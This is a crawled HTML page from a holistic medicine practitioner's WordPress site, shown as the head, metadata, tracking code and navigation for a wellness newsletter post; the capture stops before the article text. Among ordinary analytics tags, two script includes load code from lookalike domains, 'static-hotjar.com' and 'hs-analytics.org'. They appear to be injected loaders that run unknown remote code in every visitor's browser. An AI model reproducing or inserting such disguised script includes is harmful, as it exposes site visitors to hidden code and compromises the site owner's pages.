

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drbrookestuart.com/heartbeat-issue-9/
body_size: 21178
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-has-site-width-percent avada-is-100-percent-template avada-has-site-width-100-percent" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />	<script src="https://static-hotjar.com/hotjar-3188784.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '550454590570911' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Heartbeat Issue #9 - Dr. Brooke Stuart</title>
	<meta name="description" content="In this issue of heartbeat, we talk about awareness, a Tony Robbins quote, a healthy tip to consider, dry brushing, and a pumpkin pie protein smoothie recipe!" />
	<link rel="canonical" href="https://www.drbrookestuart.com/heartbeat-issue-9/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Heartbeat Issue #9 - Dr. Brooke Stuart" />
	<meta property="og:description" content="In this issue of heartbeat, we talk about awareness, a Tony Robbins quote, a healthy tip to consider, dry brushing, and a pumpkin pie protein smoothie recipe!" />
	<meta property="og:url" content="https://www.drbrookestuart.com/heartbeat-issue-9/" />
	<meta property="og:site_name" content="Dr. Brooke Stuart" />
	<meta property="article:publisher" content="https://www.facebook.com/drbrookestuart" />
	<meta property="article:published_time" content="2019-10-13T12:00:44+00:00" />
	<meta property="article:modified_time" content="2020-04-09T17:16:17+00:00" />
	<meta property="og:image" content="https://www.drbrookestuart.com/wp-content/uploads/2020/02/heartbeat-blog-IX_9.png" />
	<meta property="og:image:width" content="4501" />
	<meta property="og:image:height" content="4500" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Dr. Brooke Stuart" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@brookeestuart" />
	<meta name="twitter:site" content="@brookeestuart" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dr. Brooke Stuart" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.drbrookestuart.com/heartbeat-issue-9/#article","isPartOf":{"@id":"https://www.drbrookestuart.com/heartbeat-issue-9/"},"author":{"name":"Dr. Brooke Stuart","@id":"https://www.drbrookestuart.com/#/schema/person/5dad0021f938ef8189ea2e839a084351"},"headline":"Heartbeat Issue #9","datePublished":"2019-10-13T12:00:44+00:00","dateModified":"2020-04-09T17:16:17+00:00","mainEntityOfPage":{"@id":"https://www.drbrookestuart.com/heartbeat-issue-9/"},"wordCount":1853,"publisher":{"@id":"https://www.drbrookestuart.com/#organization"},"image":{"@id":"https://www.drbrookestuart.com/heartbeat-issue-9/#primaryimage"},"thumbnailUrl":"https://www.drbrookestuart.com/wp-content/uploads/2020/02/heartbeat-blog-IX_9.png","articleSection":["Heartbeat"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.drbrookestuart.com/heartbeat-issue-9/","url":"https://www.drbrookestuart.com/heartbeat-issue-9/","name":"Heartbeat Issue #9 - Dr. Brooke Stuart","isPartOf":{"@id":"https://www.drbrookestuart.com/#website"},"primaryImageOfPage":{"@id":"https://www.drbrookestuart.com/heartbeat-issue-9/#primaryimage"},"image":{"@id":"https://www.drbrookestuart.com/heartbeat-issue-9/#primaryimage"},"thumbnailUrl":"https://www.drbrookestuart.com/wp-content/uploads/2020/02/heartbeat-blog-IX_9.png","datePublished":"2019-10-13T12:00:44+00:00","dateModified":"2020-04-09T17:16:17+00:00","description":"In this issue of heartbeat, we talk about awareness, a Tony Robbins quote, a healthy tip to consider, dry brushing, and a pumpkin pie protein smoothie recipe!","breadcrumb":{"@id":"https://www.drbrookestuart.com/heartbeat-issue-9/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.drbrookestuart.com/heartbeat-issue-9/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.drbrookestuart.com/heartbeat-issue-9/#primaryimage","url":"https://www.drbrookestuart.com/wp-content/uploads/2020/02/heartbeat-blog-IX_9.png","contentUrl":"https://www.drbrookestuart.com/wp-content/uploads/2020/02/heartbeat-blog-IX_9.png","width":4501,"height":4500},{"@type":"BreadcrumbList","@id":"https://www.drbrookestuart.com/heartbeat-issue-9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.drbrookestuart.com/"},{"@type":"ListItem","position":2,"name":"Learn","item":"https://www.drbrookestuart.com/posts/"},{"@type":"ListItem","position":3,"name":"Heartbeat Issue #9"}]},{"@type":"WebSite","@id":"https://www.drbrookestuart.com/#website","url":"https://www.drbrookestuart.com/","name":"Dr. Brooke Stuart","description":"","publisher":{"@id":"https://www.drbrookestuart.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.drbrookestuart.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.drbrookestuart.com/#organization","name":"Dr. Brooke Stuart- Holistic Counseling & Functional Medicine","url":"https://www.drbrookestuart.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.drbrookestuart.com/#/schema/logo/image/","url":"https://www.drbrookestuart.com/wp-content/uploads/2016/12/DBSFinalLogo-Color-LowRes-1.jpg","contentUrl":"https://www.drbrookestuart.com/wp-content/uploads/2016/12/DBSFinalLogo-Color-LowRes-1.jpg","width":730,"height":115,"caption":"Dr. Brooke Stuart- Holistic Counseling & Functional Medicine"},"image":{"@id":"https://www.drbrookestuart.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/drbrookestuart","https://x.com/brookeestuart","http://www.linkedin.com/pub/brooke-stuart/46/614/6aa","http://www.pinterest.com/brookeestuart/","http://www.youtube.com/brookeestuart"]},{"@type":"Person","@id":"https://www.drbrookestuart.com/#/schema/person/5dad0021f938ef8189ea2e839a084351","name":"Dr. Brooke Stuart","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.drbrookestuart.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/95024af5fa5686f3a97d1a6449a626f2cdf86e62dd18d0291ddd18d77f290cea?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/95024af5fa5686f3a97d1a6449a626f2cdf86e62dd18d0291ddd18d77f290cea?s=96&d=mm&r=g","caption":"Dr. Brooke Stuart"},"url":"https://www.drbrookestuart.com/author/contactdrbrookestuart-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dr. Brooke Stuart &raquo; Feed" href="https://www.drbrookestuart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Brooke Stuart &raquo; Comments Feed" href="https://www.drbrookestuart.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Dr. Brooke Stuart &raquo; iCal Feed" href="https://www.drbrookestuart.com/events/?ical=1" />
		
		
		
									<meta name="description" content="Welcome to the ninth issue of heartbeat, the life of the Let Go &amp; Grow Community! I am so happy you are here. Here, you will continue to receive direct messages, practical tips and all of my favorite recommendations on all things health x growth- straight to your inbox every Sunday.

To keep it simple, I will only choose"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Dr. Brooke Stuart"/>
		<meta property="og:title" content="Heartbeat Issue #9 - Dr. Brooke Stuart"/>
				<meta property="og:description" content="Welcome to the ninth issue of heartbeat, the life of the Let Go &amp; Grow Community! I am so happy you are here. Here, you will continue to receive direct messages, practical tips and all of my favorite recommendations on all things health x growth- straight to your inbox every Sunday.

To keep it simple, I will only choose"/>
				<meta property="og:url" content="https://www.drbrookestuart.com/heartbeat-issue-9/"/>
										<meta property="article:published_time" content="2019-10-13T12:00:44-05:00"/>
							<meta property="article:modified_time" content="2020-04-09T17:16:17-05:00"/>
								<meta name="author" content="Dr. Brooke Stuart"/>
								<meta property="og:image" content="https://www.drbrookestuart.com/wp-content/uploads/2020/02/heartbeat-blog-IX_9.png"/>
		<meta property="og:image:width" content="4501"/>
		<meta property="og:image:height" content="4500"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drbrookestuart.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.drbrookestuart.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-my-instagram-css' href='https://www.drbrookestuart.com/wp-content/plugins/wp-my-instagram/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.drbrookestuart.com/wp-content/uploads/fusion-styles/ce1a3e5cc4d81a6096c09144fd49ed7d.min.css?ver=3.11.10' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.drbrookestuart.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.4.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.drbrookestuart.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.drbrookestuart.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.drbrookestuart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drbrookestuart.com/wp-json/wp/v2/posts/4255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drbrookestuart.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.drbrookestuart.com/?p=4255' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drbrookestuart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drbrookestuart.com%2Fheartbeat-issue-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drbrookestuart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drbrookestuart.com%2Fheartbeat-issue-9%2F&#038;format=xml" />
<!-- JSON-LD markup generated by Google Structured Data Markup Helper. --> <script type="application/ld+json"> { "@context" : "http://schema.org", "@type" : "LocalBusiness", "name" : "Dr. Brooke Stuart- Holistic Counseling & Functional Medicine", "image" : "https://www.drbrookestuart.com/wp-content/uploads/2016/12/DBSFinalLogo-Color-LowRes-1.jpg", "telephone" : "407-341-6592", "email" : "contact@drbrookestuart.com", "address" : { "@type" : "PostalAddress", "streetAddress" : "300 S Orange Ave #1000", "addressLocality" : "Orlando", "addressRegion" : "FL", "postalCode" : "32801" } } </script>

<script>
  fbq('track', 'ViewContent');
</script>

<meta name="facebook-domain-verification" content="afin3vkqaq2oirg366bdd04v3oc2ob" />	<style>

#popup-outer {
	padding: 0;
	margin: 0;
}

#popup-inner {
	//position: fixed;
	//bottom: 0;
	//left: 0;
	//z-index: 99999;
	//width: 100%;
	//min-height: 70px;

	//background: #604558;
	//color: white;
	padding: 10px;
}

#popup-close {
	width: 100%;
	text-align: right;
	font-size: 18px;
	font-weight: bold;
}

#popup-close:hover {
	cursor: pointer;
}

#popup-inner span {
	width: 100%;
	height: 100%;
	display: block;
	padding: 0;
	margin: auto;
	margin-top: -20px;
	text-align: left;
	align-content: center;
	font-size: 10px;
}

#popup-inner span img {
	width: 70px;
	float: left;
	padding-right: 10px;		
}
		   	   
#popup-inner #mc_embed_signup {
	padding: 0;
	margin: 0;
}

#popup-inner #mc_embed_signup #mc-embedded-subscribe-form {
	max-width: 600px;
	display: block;
	padding: 10px;
	margin: 0 auto;
	align-content: center;
}
		   
#popup-inner #mc-embedded-subscribe-form .mc-field-group {
	display: block;   
}
		 

#popup-inner input,
#popup-inner #mc-embedded-subscribe,
#popup-inner #mc-embedded-subscribe:hover {
    width: 130px !important;
    margin-top: -20px !important;
	margin-bottom: -15px !important;
	font-size: 10px !important;
}
		   
		      
		   
@media only screen and (min-width: 900px) {
	
	#popup-inner span {
		font-size: 12px;
	}
		   
	#popup-inner span img {
		width: 120px;
		padding-right: 0;	
	}
		   
	#popup-inner input,
	#popup-inner #mc-embedded-subscribe,
	#popup-inner #mc-embedded-subscribe:hover {
		width: 250px !important;
		font-size: 14px !important;
}	      
}  
		   		   
@media only screen and (min-width: 1200px) {
	
	#popup-inner span {
		font-size: 14px;
		text-align: center; 
	}	   		   	   
}  
		   
@media only screen and (min-width: 1500px) {
	
	#popup-inner span {
		font-size: 18px;
	}	   
}  		   

	</style>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.drbrookestuart.com"><link rel="alternate" href="https://www.drbrookestuart.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/696377.js"></script>
  <style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><link rel="icon" href="https://www.drbrookestuart.com/wp-content/uploads/2022/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.drbrookestuart.com/wp-content/uploads/2022/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drbrookestuart.com/wp-content/uploads/2022/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.drbrookestuart.com/wp-content/uploads/2022/09/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.pum-container .ginput_recaptcha iframe {
	max-width: 290px;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YRML9WN02E"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YRML9WN02E');
</script></head>

<body class="wp-singular post-template-default single single-post postid-4255 single-format-standard wp-theme-Avada tribe-no-js page-template-avada has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="4255">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
										
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					<div id='header-searchform'>		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.drbrookestuart.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/drbrookestuart/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/drbrookestuart/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>			</div>
					</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.drbrookestuart.com/" >

						<!-- standard logo -->
			<img src="https://www.drbrookestuart.com/wp-content/uploads/2016/12/DBSFinalLogo-Color-LowRes-1.jpg" srcset="https://www.drbrookestuart.com/wp-content/uploads/2016/12/DBSFinalLogo-Color-LowRes-1.jpg 1x" width="730" height="115" alt="Dr. Brooke Stuart Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main" class="fusion-menu"><li  id="menu-item-1115"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1115"  data-item-id="1115"><a  href="https://www.drbrookestuart.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-1374"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1374 fusion-dropdown-menu"  data-item-id="1374"><a  href="https://www.drbrookestuart.com/about/drbrooke/" class="fusion-bar-highlight"><span class="menu-text">About</span></a><ul class="sub-menu"><li  id="menu-item-1168"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1168 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/about/drbrooke/" class="fusion-bar-highlight"><span>Dr. Brooke Stuart</span></a></li><li  id="menu-item-5678"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/work-together/private-practice/" class="fusion-bar-highlight"><span>Private Practice</span></a></li><li  id="menu-item-5523"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5523 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/speaking-and-events/" class="fusion-bar-highlight"><span>Speaking &#038; Events</span></a></li><li  id="menu-item-5639"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5639 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/events/list" class="fusion-bar-highlight"><span>Events Calendar</span></a></li></ul></li><li  id="menu-item-1500"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1500 fusion-dropdown-menu"  data-item-id="1500"><a  href="https://www.drbrookestuart.com/work-together/private-practice/" class="fusion-bar-highlight"><span class="menu-text">Private Practice</span></a><ul class="sub-menu"><li  id="menu-item-1171"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/work-together/private-practice/" class="fusion-bar-highlight"><span>Overview</span></a></li><li  id="menu-item-5680"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680 fusion-dropdown-submenu" ><a  target="_blank" rel="noopener noreferrer" href="https://letgoandgrow.practicebetter.io/" class="fusion-bar-highlight"><span>Patient Portal</span></a></li><li  id="menu-item-5675"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5675 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/about/faq/" class="fusion-bar-highlight"><span>Policies, Fees &#038; FAQs</span></a></li><li  id="menu-item-5676"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676 fusion-dropdown-submenu" ><a  target="_blank" rel="noopener noreferrer" href="https://us.fullscript.com/welcome/drbrookestuart/store-start" class="fusion-bar-highlight"><span>Supplements</span></a></li><li  id="menu-item-5677"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/functional-medicine-lab-testing/" class="fusion-bar-highlight"><span>Ordering Labs</span></a></li><li  id="menu-item-3524"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/testimonials/" class="fusion-bar-highlight"><span>Testimonials</span></a></li></ul></li><li  id="menu-item-3523"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"  data-item-id="3523"><a  target="_blank" rel="noopener noreferrer" href="https://letgoandgrow.com/" class="fusion-bar-highlight"><span class="menu-text">Let Go &#038; Grow®</span></a></li><li  id="menu-item-1106"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1106 fusion-dropdown-menu"  data-item-id="1106"><a  href="/learn" class="fusion-bar-highlight"><span class="menu-text">Learn</span></a><ul class="sub-menu"><li  id="menu-item-3955"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3955 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/category/articles/" class="fusion-bar-highlight"><span>Articles</span></a></li><li  id="menu-item-6347"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6347 fusion-dropdown-submenu" ><a  target="_blank" rel="noopener noreferrer" href="https://brookeelisabeth.substack.com" class="fusion-bar-highlight"><span>My Substack!</span></a></li><li  id="menu-item-4242"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4242 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/category/heartbeat/" class="fusion-bar-highlight"><span>Heartbeat</span></a></li><li  id="menu-item-5455"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5455 fusion-dropdown-submenu" ><a  href="https://www.drbrookestuart.com/category/collaborative-pieces/" class="fusion-bar-highlight"><span>Collaborative Pieces</span></a></li><li  id="menu-item-5681"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5681 